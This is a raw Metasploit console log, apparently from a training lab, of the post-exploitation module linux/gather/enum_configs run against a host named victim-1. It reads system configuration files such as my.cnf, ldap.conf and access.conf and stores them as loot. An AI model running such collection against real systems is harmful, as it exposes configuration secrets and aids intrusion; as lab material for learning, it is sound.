 msf5 post(linux/gather/enum_configs) > run
[*] Running module against 192.191.69.3 [victim-1]
[*] Info:
[*]     Ubuntu 14.04.6 LTS
[*]     Linux victim-1 6.8.0-39-generic #39-Ubuntu SMP PREEMPT_DYNAMIC Fri Jul  5 21:49:14 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
[-] Failed to open file: /etc/apache2/apache2.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/apache2/ports.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/nginx/nginx.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snort/snort.conf: core_channel_open: Operation failed: 1
[+] my.cnf stored in /root/.msf4/loot/20240808132538_default_192.191.69.3_linux.enum.conf_024335.txt
[-] Failed to open file: /etc/ufw/ufw.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/ufw/sysctl.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/security.access.conf: core_channel_open: Operation failed: 1
[+] shells stored in /root/.msf4/loot/20240808132538_default_192.191.69.3_linux.enum.conf_825103.txt
[+] sepermit.conf stored in /root/.msf4/loot/20240808132538_default_192.191.69.3_linux.enum.conf_963260.txt
[+] ca-certificates.conf stored in /root/.msf4/loot/20240808132538_default_192.191.69.3_linux.enum.conf_783300.txt
[+] access.conf stored in /root/.msf4/loot/20240808132538_default_192.191.69.3_linux.enum.conf_120344.txt
[-] Failed to open file: /etc/gated.conf: core_channel_open: Operation failed: 1
[+] rpc stored in /root/.msf4/loot/20240808132538_default_192.191.69.3_linux.enum.conf_508398.txt
[-] Failed to open file: /etc/psad/psad.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mysql/debian.cnf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/chkrootkit.conf: core_channel_open: Operation failed: 1
[+] logrotate.conf stored in /root/.msf4/loot/20240808132538_default_192.191.69.3_linux.enum.conf_400371.txt
[-] Failed to open file: /etc/rkhunter.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/samba/smb.conf: core_channel_open: Operation failed: 1
[+] ldap.conf stored in /root/.msf4/loot/20240808132538_default_192.191.69.3_linux.enum.conf_282404.txt
[-] Failed to open file: /etc/openldap/openldap.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/cups.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/opt/lampp/etc/httpd.conf: core_channel_open: Operation failed: 1
[+] sysctl.conf stored in /root/.msf4/loot/20240808132538_default_192.191.69.3_linux.enum.conf_480255.txt
[-] Failed to open file: /etc/proxychains.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/cups/snmp.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/mail/sendmail.conf: core_channel_open: Operation failed: 1
[-] Failed to open file: /etc/snmp/snmp.conf: core_channel_open: Operation failed: 1
[*] Post module execution completed